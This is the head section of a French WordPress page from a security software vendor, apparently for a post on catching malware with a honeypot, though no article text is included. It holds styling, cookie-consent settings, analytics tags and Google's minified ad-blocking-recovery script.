.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.adlice.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script src="https://www.adlice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
</script>

<script id="post-views-counter-frontend-js-before">
var pvcArgsFrontend = {"mode":"js","postID":366,"requestURL":"https:\/\/www.adlice.com\/wp-admin\/admin-ajax.php","nonce":"16fee7310a","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
</script>

<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#1e73be","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#16a085","button_1_button_hover":"#12806a","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#2c3e50","button_3_button_hover":"#233240","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#2c3e50","button_4_button_hover":"#233240","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.adlice.com\/wp-admin\/admin-ajax.php"};
</script>





<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/www.adlice.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement...","loadMore":"Charger la suite"},"postID":"366","ajaxurl":"https:\/\/www.adlice.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.adlice.com\/fr\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"eec3eb3e8f","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":120},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"","url":"https:\/\/www.adlice.com\/fr\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.adlice.com\/wp-content\/uploads\/2016\/06\/logo.png\" srcset=\"https:\/\/www.adlice.com\/wp-content\/uploads\/2016\/06\/logo.png 312w, https:\/\/www.adlice.com\/wp-content\/uploads\/2016\/06\/logo.png 312w\" width=\"312\" height=\"48\"   sizes=\"312px\" alt=\"Adlice Software\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>


<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MJP3BZ6" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.adlice.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJP3BZ6", {"googlesitekit_post_type":"post"});
</script>
<link rel="https://api.w.org/" href="https://www.adlice.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adlice.com/fr/wp-json/wp/v2/posts/366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adlice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.adlice.com/fr/?p=366' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adlice.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adlice.com%2Ffr%2Fcatch-malware-honeypot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adlice.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adlice.com%2Ffr%2Fcatch-malware-honeypot%2F&#038;format=xml" />
<style type="text/css">.eafl-disclaimer-small{font-size:.8em}.eafl-disclaimer-smaller{font-size:.6em}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="WPML ver:4.8.6 stt:1,4;" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><!--[if IE 7]>
<link rel="stylesheet" href="https://www.adlice.com/wp-content/plugins/wp-review-pro/assets/css/wp-review-ie7.css">
<![endif]-->
<!-- Trackdesk tracker begin -->


<!-- Trackdesk tracker end -->
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-1402516409062885?ers=1"></script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Extrait Google AdSense de protection contre les erreurs Incitation à réautoriser les annonces ajouté par Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Extrait de fin Google AdSense de protection contre les erreurs Incitation à réautoriser les annonces ajouté par Site Kit -->

		<link rel="icon" href="https://www.adlice.com/wp-content/uploads/2020/05/B1rTNpTG_400x40_10-65x65.png" sizes="32x32" />
<link rel="icon" href="https://www.adlice.com/wp-content/uploads/2020/05/B1rTNpTG_400x40_10.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adlice.com/wp-content/uploads/2020/05/B1rTNpTG_400x40_10.png" />
<meta name="msapplication-TileImage" content="https://www.adlice.com/wp-content/uploads/2020/05/B1rTNpTG_400x40_10.png" />
<!--<script data-ad-client="ca-pub-1402516409062885" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
<style id='the7-custom-inline-css' type='text/css'>
.site-main {
	padding-top: 0px !important;
}
</style>
